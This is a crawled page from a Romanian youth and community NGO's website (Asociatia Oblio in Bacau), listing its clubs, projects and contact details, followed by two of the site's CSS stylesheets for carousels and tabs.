  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-sah">Club de sah</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-sah"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/sah_0.jpg?itok=n8wAq2D3" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-23 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-canto">Club de canto</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-canto"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/canto.jpg?itok=5lBDZgFB" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-24 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-karate">Club de karate</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-karate"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/karate%20%285%29.JPG?itok=H4_7H5d7" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-25 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-pictura">Club de pictura</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-pictura"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/pictura%20%288%29.jpg?itok=VC09D20E" width="198" height="118" alt="Club de pictura" title="Club de pictura" /></a></div>  </div></li>
      <li class="jcarousel-item-26 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-breakdance">Club de breakdance</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-breakdance"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/breakdance%20%288%29.JPG?itok=cdhCpPZ2" width="198" height="118" alt="Club de breakdance" title="Club de breakdance" /></a></div>  </div></li>
      <li class="jcarousel-item-27 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-balet">Club de balet</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-balet"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/balet%20%281%29.jpg?itok=qKhI9m6O" width="198" height="118" alt="Club de balet" title="Club de balet" /></a></div>  </div></li>
      <li class="jcarousel-item-28 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-dans">Club de dans</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-dans"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/dans%20%284%29.JPG?itok=jaILEtrJ" width="198" height="118" alt="Club de dans" title="Club de dans" /></a></div>  </div></li>
      <li class="jcarousel-item-29 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-vioara">Club de vioara</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-vioara"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/vioara.png?itok=PILUTcsm" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-30 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-teatru-de-papusi">Club de teatru de papusi</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-teatru-de-papusi"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/DSC03572.JPG?itok=8vpPRMTy" width="198" height="118" alt="Club de teatru de papusi" title="Club de teatru de papusi" /></a></div>  </div></li>
      <li class="jcarousel-item-31 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-teatru">Club de teatru</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-teatru"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/DSC03673.JPG?itok=BgjKZ4e0" width="198" height="118" alt="Club de teatru" title="Club de teatru" /></a></div>  </div></li>
      <li class="jcarousel-item-32 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-arta-si-creatie">Club de arta si creatie</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-arta-si-creatie"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/arta4.jpg?itok=5zGcZDNj" width="198" height="118" alt="Club de arta si creatie" title="Club de arta si creatie" /></a></div>  </div></li>
  </ul>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
<div id="block-views-proiecte-tinoblio-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Proiecte TinOblio</h2>
    
    
    <div class="block-content clearfix">
      <div class="view view-proiecte-tinoblio view-id-proiecte_tinoblio view-display-id-block view-dom-id-c422b58f2614f79f0c9a050660c65ee6">
        
  
  
      <div class="view-content">
      <ul class="jcarousel jcarousel-view--proiecte-tinoblio--block jcarousel-dom-2 jcarousel-skin-default">
      <li class="jcarousel-item-1 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/youth-passion-italia">Youth with a passion - Italia</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/youth-passion-italia"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/ITALIA.png?itok=Yc4FE_-i" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-2 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/open-mic-young-entrepreneurs">Open MIC for Young...</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/open-mic-young-entrepreneurs"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/irlanda.jpg?itok=4CzNakKZ" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-3 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/we-do-not-want-be-addicts">We do not want to be addicts</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/we-do-not-want-be-addicts"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/TURCIA.png?itok=3t1BEkO2" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-4 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/training-%E2%80%9Clet%E2%80%99s-talk%E2%80%9D">TRAINING “LET’S TALK” </a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/training-%E2%80%9Clet%E2%80%99s-talk%E2%80%9D"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/irlanda_0.png?itok=AleysQdB" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-5 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bump-it">Bump It Up!</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/bump-it"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/polonia_0.jpg?itok=BtVmltJo" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-6 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/leadership-cu-leaders">LEADERSHIP cu LEADERS</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/leadership-cu-leaders"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/LEADERSHIP%20cu%20LEADERS%20%286%29.jpg?itok=K2T-YKUm" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-7 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/seara-de-tango-7-decembrie-2013">Seara de tango - 7 decembrie...</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/seara-de-tango-7-decembrie-2013"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/seara-tango.jpg?itok=-YIjqN9R" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-8 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/vizita-de-studiu-31-octombrie-2013">Vizita de studiu - 31...</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/vizita-de-studiu-31-octombrie-2013"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/vizita-studiu.jpg?itok=k6kqbOJp" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-9 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/targul-micilor-negustori">Targul micilor negustori</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/targul-micilor-negustori"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/scoala-mediu-rural_1.jpg?itok=gvYvO3xt" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-10 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fiecare-merita-o-sansa">Fiecare merita o sansa</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/fiecare-merita-o-sansa"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/fiecare-merita-sansa%20%2810%29.jpg?itok=AYFsfFsV" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-11 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/remember">REMEMBER</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/remember"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/remember-1iunie.jpg?itok=532XE8Tl" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-12 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/saptamana-nationala-voluntariatului-2013">Saptamana Nationala a...</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/saptamana-nationala-voluntariatului-2013"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/voluntar-tinoblio%20%285%29.jpg?itok=JlBfk5hM" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-13 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/spectacol-teatral-la-oblio">Spectacol teatral la Oblio</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/spectacol-teatral-la-oblio"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/spectacol%20%283%29.jpg?itok=ndL6nCML" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-14 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/eu-%E2%80%93-voluntar-implicat">Eu – voluntar implicat</a></span>  </div>  
  <div class="views-field views-field-field-th-tinoblio">        <div class="field-content"><a href="/eu-%E2%80%93-voluntar-implicat"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/eu-voluntar.jpg?itok=9-XVNefJ" width="198" height="118" alt="" /></a></div>  </div></li>
  </ul>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
  </div>
          </div>
        </div>
        <!-- //SIDEBAR SECOND -->
          </div>
  </div>

      <!-- PANEL SECOND -->
    <div id="panel-second-wrapper" class="wrapper panel panel-second">
      <div class="container panel-cols-1 grid-24 clearfix">
        <div class="panel-column panel-second-1 panel-column-first panel-column-last grid grid-24">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-1">
    <div id="block-views-carousel-proiecte-block--2" class="block block-views view-horizontal-carousel block-badge">
  <span class="badge">&nbsp;</span>
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <div class="view view-carousel-proiecte view-id-carousel_proiecte view-display-id-block view-dom-id-757301e607a1feb03dffd17188a666d9">
        
  
  
      <div class="view-content">
      <ul class="jcarousel jcarousel-view--carousel-proiecte--block jcarousel-dom-3 jcarousel-skin-default">
      <li class="jcarousel-item-1 odd">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/un-sport-pentru-fiecare-0"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/sport-pentru-fiecare.jpg?itok=JoiKgdBm" width="198" height="118" alt="Un sport pentru fiecare" title="Un sport pentru fiecare" /></a></div>  </div></li>
      <li class="jcarousel-item-2 even">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/ba-se-poate"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/afis-ba-se-poate.jpg?itok=gRoL28CX" width="198" height="118" alt="Ba se poate!" title="Ba se poate!" /></a></div>  </div></li>
      <li class="jcarousel-item-3 odd">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/green-agent"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/AFIS%20GA.jpg?itok=FhuhV3hA" width="198" height="118" alt="Proiect Green Agent" title="Proiect Green Agent" /></a></div>  </div></li>
      <li class="jcarousel-item-4 even">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/get-involved-education"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/Get-Involved.jpg?itok=7TRJDiV0" width="198" height="118" alt="Get involved in education" title="Get involved in education" /></a></div>  </div></li>
      <li class="jcarousel-item-5 odd">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/de-la-mic-la-mare-internet-pentru-fiecare"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/internet--oblio.jpg?itok=C1WHeWK2" width="198" height="118" alt="De la mic la mare internet pentru fiecare" title="De la mic la mare internet pentru fiecare" /></a></div>  </div></li>
      <li class="jcarousel-item-6 even">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/we-are-europe"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/we_rea_europe_03.jpg?itok=PWSoYr_c" width="198" height="118" alt="We are Europe" title="We are Europe" /></a></div>  </div></li>
      <li class="jcarousel-item-7 odd">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/respect-pentru-natura-respect-pentru-viata"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/respect%20%281%29.JPG?itok=sqwvpttu" width="198" height="118" alt="Respect pentru natura, respect pentru viata" title="Respect pentru natura, respect pentru viata" /></a></div>  </div></li>
      <li class="jcarousel-item-8 even">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/obiceiuri-romanesti-ieri-si-azi"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/obicei.JPG?itok=QRjDEj3t" width="198" height="118" alt="Obiceiuri romanesti ieri si azi " title="Obiceiuri romanesti ieri si azi " /></a></div>  </div></li>
      <li class="jcarousel-item-9 odd">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/mestesuguri-dacice-contemporaneitate"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/mestesuguri%20%2821%29.JPG?itok=qYRJR51w" width="198" height="118" alt="Mestesuguri dacice in contemporaneitate" title="Mestesuguri dacice in contemporaneitate" /></a></div>  </div></li>
      <li class="jcarousel-item-10 even">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/cu-oblio-prinzi-aripi"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/aripi%20%281%29.JPG?itok=q9-ntNeR" width="198" height="118" alt="Cu Oblio prinzi aripi!" title="Cu Oblio prinzi aripi!" /></a></div>  </div></li>
      <li class="jcarousel-item-11 odd">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/1-octombrie-ziua-pensionarilor"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/ziua%20pensionarilor.JPG?itok=ujQ0S85w" width="198" height="118" alt="1 octombrie - Ziua Pensionarilor" title="1 octombrie - Ziua Pensionarilor" /></a></div>  </div></li>
      <li class="jcarousel-item-12 even">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/23-septembrie-%E2%80%93-ziua-mondiala-curateniei"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/curatenie%20%281%29.jpg?itok=QWZYDU-A" width="198" height="118" alt="23 septembrie – Ziua Mondiala a Curateniei" title="23 septembrie – Ziua Mondiala a Curateniei" /></a></div>  </div></li>
      <li class="jcarousel-item-13 odd">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/ong-fest"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/ongfest%20%281%29.jpg?itok=VqnNVZ8_" width="198" height="118" alt="ONG Fest" title="ONG Fest" /></a></div>  </div></li>
      <li class="jcarousel-item-14 even">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/saptamana-gastronomiei"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/gastronomie%20%281%29.jpg?itok=aB-J0M3I" width="198" height="118" alt="Saptamana gastronomiei" title="Saptamana gastronomiei" /></a></div>  </div></li>
      <li class="jcarousel-item-15 odd">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/o-apa-curata-pentru-viitor"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/apa13.jpg?itok=ZNATXyyI" width="198" height="118" alt="O apa curata pentru viitor" title="O apa curata pentru viitor" /></a></div>  </div></li>
      <li class="jcarousel-item-16 even">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/nimic-nu-se-pierde-totul-se-recicleaza"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/recicleaza%20%282%29.jpg?itok=j98sqe6C" width="198" height="118" alt="Nimic nu se pierde totul se recicleaza" title="Nimic nu se pierde totul se recicleaza" /></a></div>  </div></li>
      <li class="jcarousel-item-17 odd">  
  <div class="views-field views-field-field-proiecte-thumb">        <div class="field-content"><a href="/si-tu-poti-fi-mos-craciun"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/thumbs/6magura2008.jpg?itok=IA7pNzsj" width="198" height="118" alt="Si tu poti fi Mos Craciun" title="Si tu poti fi Mos Craciun" /></a></div>  </div></li>
  </ul>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>      </div>
    </div>
    <!-- //PANEL SECOND -->
  
      <!-- PANEL THIRD -->
    <div id="panel-third-wrapper" class="wrapper panel panel-third">
      <div class="container panel-cols-4 grid-24 clearfix">
        <div class="panel-column panel-third-1 panel-column-first grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-third-1">
    <div id="block-block-2--2" class="block block-block block-custom-links block-custom">
  <span class="badge">&nbsp;</span>
  <div class="block-inner clearfix">
              <h2 class="block-title">Legaturi utile</h2>
        
    <div class="block-content clearfix">
      <ul><li><a title="Eco-Oblio" href="http://eco-oblio.ro/" target="_blank">Eco-Oblio</a></li>
<li><a title="Gradinita Oblio" href="http://gradinitabacau.ro/" target="_blank">Gradinita Oblio</a></li>
<li><a title="Facebook Oblio" href="https://www.facebook.com/oblio.org" target="_blank">Facebook Oblio</a></li>
<li><a title="YouTube Oblio" href="http://www.youtube.com/asociatiaoblio" target="_blank">YouTube Oblio</a></li>
</ul>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-third-2 grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-third-2">
    <div id="block-block-3--2" class="block block-block block-custom-address block-custom">
  <span class="badge">&nbsp;</span>
  <div class="block-inner clearfix">
              <h2 class="block-title">Locatia</h2>
        
    <div class="block-content clearfix">
      <h4>Bacau, Romania</h4>
<p><span>str. Miron Costin nr. 11</span><br /><span>cod 600160</span></p>
<p><span class="email-address"><a href="http://www.oblio.org.ro/">http://www.oblio.org.ro</a></span></p>
    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-third-3 grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-third-3">
    <div id="block-block-4--2" class="block block-block block-custom-contact block-custom">
  <span class="badge">&nbsp;</span>
  <div class="block-inner clearfix">
              <h2 class="block-title">Contact</h2>
        
    <div class="block-content clearfix">
      <p>Ne puteti suna la <span class="telephone-number">tel. 0723 141 242 sau 07555.000.77</span></p>
<p>sau ne puteti scrie la <span class="email-address"> <a href="mailto:oblio_org@yahoo.com">oblio_org@yahoo.com</a> </span></p>
    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-third-4 panel-column-last grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-third-4">
    <div id="block-newsletter-newsletter-subscribe--2" class="block block-newsletter block-custom-form block-custom">
  <span class="badge">&nbsp;</span>
  <div class="block-inner clearfix">
              <h2 class="block-title">Newsletters</h2>
        
    <div class="block-content clearfix">
      <div class="prefix">Va inscrieti si primiti evenimente, stiri si alte informatii de la Oblio</div><form action="/calendar/month/2024-07" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><span class="button edit-newsletter-submit">
    <input type="submit" name="op" id="edit-newsletter-submit" value="Subscribe"  class="form-submit" />
    </span>
</div><input type="hidden" name="form_build_id" value="form-_pjQ0_mCuVbB0AjEYItf15LFVdDEieXreneYhSfP7jU" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>      </div>
    </div>
    <!-- //PANEL THIRD -->
  
      <!-- FOOTER -->
    <div id="footer-wrapper" class="wrapper">
      <div class="container grid-24">
                  <!-- BREADCRUMB -->
          <div id="breadcrumb-wrapper" class="clearfix">
                          <h2 class="element-invisible">Eşti aici</h2><ol id="crumbs"><li class="crumb crumb-home"><a href="/">Acasa</a></li><li class="crumb"><span> &#187; </span><a href="/calendar/month">Calendar</a></li></ol>            
                          <a title="Inapoi Sus" class="btn-btt" href="#Top">Inapoi Sus</a>
                      </div>
          <!-- //BREADCRUMB -->
        
        <div class="grid-inner clearfix">
          <div id="footer" class="clearfix">
              <div class="region region-footer">
    <div id="block-menu-menu-footer-menu" class="block block-menu">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="http://oblio.org.ro/sitemap" title="Sitemap Oblio">Sitemap</a></li>
<li class="last leaf"><a href="/contact" title="">Contact</a></li>
</ul>    </div>
  </div>
</div>
<div id="block-block-12" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="tb-copyright" style="text-align: right;"><a style="line-height: 1.538em;" href="http://vecodesign.ro" target="_blank">webdesign</a> © <strong>Asociatia Oblio</strong> - este <em>operator de date cu caracter personal</em> inregistrat in <em><br />Registrul de Evidenta la Autoritatea Nationala de Supraveghere a Prelucrarii Datelor cu Caracter Personal</em> sub <strong>nr. 32116</strong>.</div>
    </div>
  </div>
</div>
  </div>
          </div>
        </div>
      </div>
    </div>
    <!-- //FOOTER -->
  </div>
      </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://oblio.org.ro/sites/all/modules/quicktabs/quicktabs_tabstyles/tabstyles/garland/garland.css?nu2k8y
body_size: 1742
content:

.quicktabs_main.quicktabs-style-garland {
  clear:both;
}

ul.quicktabs-tabs.quicktabs-style-garland {
  background: #bcd6eb url('images/bg.gif') repeat-x bottom;
  font:bold 12px/20px Verdana;
  padding: 3px 0px 3px;
  height: 20px;
  margin:0 0 10px 0;
}

.sidebar ul.quicktabs-tabs.quicktabs-style-garland {
  padding:0 0 3px 0;
}

ul.quicktabs-tabs.quicktabs-style-garland li {
  margin:0;
  padding:0;
  display: block;
  float: left;
  padding: 2px 0 1px !important;
  list-style-type: none;
  background: none;
}

.sidebar ul.quicktabs-tabs.quicktabs-style-garland li {
  margin:0;
  display: block;
  float: left;
  padding: 2px 0 1px;
  list-style-type: none;
  background: none;
}

ul.quicktabs-tabs.quicktabs-style-garland li a:link,
ul.quicktabs-tabs.quicktabs-style-garland li a:visited {
  color: #fff;
  padding: 8px 12px 4px 11px;
  margin:0;
  font:bold 12px/20px Verdana;
}

ul.quicktabs-tabs.quicktabs-style-garland li.active a {
  color: #027AC6 !important;
  background: url('images/tab-right.gif') no-repeat right bottom;
}
ul.quicktabs-tabs.quicktabs-style-garland li.active {
  background: url('images/tab-left.gif') no-repeat left bottom;
}

.sidebar ul.quicktabs-tabs.quicktabs-style-garland li.active a {
  color: #027AC6 !important;
  background: url('images/tab-right-sidebar.gif') no-repeat right bottom;
}
.sidebar ul.quicktabs-tabs.quicktabs-style-garland li.active {
  background: url('images/tab-left-sidebar.gif') no-repeat left bottom;
}

/* IE 6 Debug */
* html ul.quicktabs-tabs.quicktabs-style-garland,
* html .sidebar ul.quicktabs-tabs.quicktabs-style-garland {
  padding-bottom: 0px;
}

/* IE 7 Debug */
*+html .sidebar ul.quicktabs-tabs.quicktabs-style-garland li a:link {
  padding-bottom: 4px;
}



--- FILE ---
content_type: text/css
request_url: http://oblio.org.ro/sites/all/themes/oblio/css/block-styles.css?nu2k8y
body_size: 11905
content:
#panel-second-wrapper .container {
  background: url(../images/bg-1.gif) 0 0 repeat-x;
  height: 160px;
}

#panel-second-wrapper .block-inner {
  padding: 0;
}

.jcarousel-skin-tango .jcarousel-container-horizontal {
  background: none;
  border: none;
  height: 120px;
  padding: 20px 0;
  width: 960px;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
  margin: 0 auto;
  width: 856px;
}

.jcarousel-skin-tango .jcarousel-item-horizontal {
  margin: 0 5px;
}

.jcarousel-skin-tango .jcarousel-item {
  background: none;
  border: none;
  height: 122px;
  padding: 0;
}

.jcarousel-skin-tango .jcarousel-item img {
  border: 2px solid #fff;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
  background: url(../images/controls.png) 0 0 no-repeat;
  height: 30px;
  left: 10px;
  overflow: hidden;
  top: 62px;
  width: 30px;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
  background-position: 0 -30px;
}

.jcarousel-skin-tango .jcarousel-next-horizontal {
  background: url(../images/controls.png) 0 -60px no-repeat;
  height: 30px;
  overflow: hidden;
  right: 10px;
  top: 62px;
  width: 30px;
}

.jcarousel-skin-tango .jcarousel-next-horizontal:hover {
  background-position: 0 -90px;
}

#panel-third-wrapper .block-inner {
  border-right: 1px dotted #717578;
  color: #c9c9c9;
  padding: 0 15px;
}

#panel-third-wrapper h2 {
  color: #fff;
  font-family: 'oswaldregular';
  font-size: 1.166em;
  font-weight: normal;
  margin: 0 0 15px;
  text-shadow: 0 1px 0 #111;
  text-transform: uppercase;
}

.block-custom-links .block-content ul {
  margin: 0;
}

.block-custom-links .block-content li {
  list-style: none;
  margin: 0 0 7px;
}

.block-custom-links .block-content li a {
  background: url(../images/ico-li.png) 0 6px no-repeat;
  color: #c9c9c9;
  display: block;
  padding: 0 0 0 15px;
}

.block-custom-links .block-content li a:hover,
.block-custom-links .block-content li a:active,
.block-custom-links .block-content li a:focus {
  background: url(../images/ico-li-hover.png) 0 6px no-repeat;
  color: #fff;
  text-decoration: none;
}

.jcarousel-skin-default .jcarousel-container-vertical {
  height: 374px;
  margin: 0 2px;
  padding: 0;
  width: 100%;
}

.jcarousel-skin-default .jcarousel-clip-vertical {
  height: 374px;
}

.jcarousel-skin-default .jcarousel-item {
  background: none;
  border: none;
  float: none !important;
  height: 118px;
  margin: 0 0 10px;
  position: relative;
  width: 198px;
}

.jcarousel-skin-default .jcarousel-item .views-field-title {
  background: url(../images/bg-black.png) 0 0 repeat;
  bottom: 0;
  color: #fff;
  left: 0;
  padding: 5px 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

.jcarousel-skin-default .jcarousel-item .views-field-title a {
  color: #fff;
  text-decoration: none;
}

.jcarousel-skin-default .jcarousel-next,
.jcarousel-skin-default .jcarousel-prev,
.jcarousel-skin-default .jcarousel-prev-vertical:hover {
  background: url(../images/arrow-2.png) 0 0 no-repeat;
  display: block;
  height: 5px;
  width: 10px;
}

.jcarousel-skin-default .jcarousel-next-vertical,
.jcarousel-skin-default .jcarousel-next-vertical:hover {
  background-position: 0 -8px;
}

.jcarousel-skin-default .jcarousel-prev-vertical {
  left: auto;
  right: 0;
  top: -34px;
}

.jcarousel-skin-default .jcarousel-next-vertical {
  bottom: auto;
  left: auto;
  right: 0;
  top: -25px;
}

.block-custom-quote {
  background: url(../images/bg-3.gif) 50% 100% no-repeat;
  padding: 0 0 6px 0;
}

.block-custom-quote .block-inner {
  background: #fdfbe9;
  border-color: #dcd7bb;
  color: #766958;
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
}

.block-custom-quote .block-content {
  line-height: 1.5em;
  padding-top: 5px;
}

.view-horizontal-carousel .jcarousel-container-horizontal {
  background: none;
  border: none;
  height: 120px;
  padding: 20px 0;
  width: 960px;
}

